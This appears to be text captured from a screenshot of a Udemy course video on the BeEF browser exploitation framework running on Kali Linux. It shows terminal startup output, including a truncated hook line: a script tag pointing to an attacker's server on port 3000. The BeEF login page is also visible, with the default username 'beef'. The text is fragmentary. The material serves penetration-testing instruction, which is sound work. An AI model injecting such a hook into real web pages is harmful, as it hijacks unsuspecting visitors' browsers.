 Applications Places Firefox ESR Tue 13:08 1
BeEF Authentication - Mozilla Firefox
File Edit View Search Terminal Help
UPC Wireless Cable Router what's my ip - Google... BeEF Authentication
[*] Please wait as BeEF services are s
[*] You might need to refresh your bro
[*] UI URL: http://127.0.0.1:3000/ui/p
[*] Hook: <script src="http://<IP>:300
[*] Example: <script src="http://127.0
root@kali:~#
127.0.0.1:3000/ui/authentication Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
BeEF
Authentication
Username: beef
Password: ●●
Login
beef xss framework
Udemy